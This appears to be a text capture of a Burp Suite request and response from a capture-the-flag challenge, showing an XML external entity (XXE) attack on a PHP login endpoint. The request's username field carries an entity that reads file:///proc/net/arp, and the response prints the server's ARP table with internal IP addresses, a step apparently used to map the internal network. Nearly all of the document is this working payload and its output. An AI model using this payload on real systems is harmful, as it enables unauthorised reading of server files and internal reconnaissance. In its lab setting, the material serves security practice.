 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 197
10 Origin: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///proc/net/arp">
17 ]>
18 <user>
19 <username>
20 &admin;
21 </username>
22 <password>
23 123456
24 </password>
25 </user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Apr 2023 07:36:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 279
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
11 IP address HW type Flags HW address Mask
Device
12 169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee *
eth0
13 10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee *
eth0
14
15 </msg>
</result>